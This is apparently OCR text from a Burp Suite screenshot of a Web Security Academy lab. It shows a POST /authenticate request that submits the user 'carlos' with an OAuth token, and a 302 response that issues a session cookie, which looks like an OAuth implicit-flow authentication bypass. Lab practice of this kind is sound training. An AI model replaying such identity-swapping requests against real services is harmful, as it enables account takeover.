 Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host: 0aa100fb047c32ed81ac706c007a00ec.web-security-academy.net
3 Cookie: session=qrSdPplZVOnCIwdTRJS9FTJzKUU0Hg6N
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa100fb047c32ed81ac706c007a00ec.web-security-academy.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin: https://0aa100fb047c32ed81ac706c007a00ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"carlos",
"token":"bbtupL9BZArEBkShVfGKf--WGGpun8e1GgDNwu63YWH"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=77k7H5VvGiDcsv6A4ty9RwF395CDt5hk; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Repeat request in browser
To repeat this request in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burpsuite/repeat/3/fjnq7433hbea1btja2exx0hy8xujyq3b Copy
In future, just copy the URL and don't show this dialog Close
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes